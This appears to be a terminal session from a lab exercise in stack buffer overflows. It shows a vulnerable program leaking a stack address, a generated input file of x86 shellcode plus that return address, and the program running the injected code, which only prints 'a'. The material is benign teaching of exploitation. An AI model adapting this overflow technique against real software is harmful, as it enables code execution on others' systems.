 -bash-4.2$ ./f2
id location:0xffffd4f0. enter id
hello
you entered hello
program ends here
-bash-4.2$ vi inp-write3.c
-bash-4.2$ gcc -o inp-write3 inp-write3.c
-bash-4.2$ ./inp-write3 > attack-inp3
-bash-4.2$ xxd attack-inp3
0000000: 6a61 89e6 31c0 b004 31db b301 89f1 31d2  ja..1...1.....1.
0000010: b201 cd80 31c0 b001 31db cd80 f0d4 ffff  ....1...1.......
-bash-4.2$ ./f2 < attack-inp3
id location:0xffffd4f0. enter id
you entered ja��1��1۳��1Ҳ̀1��1�̀�����
a-bash-4.2$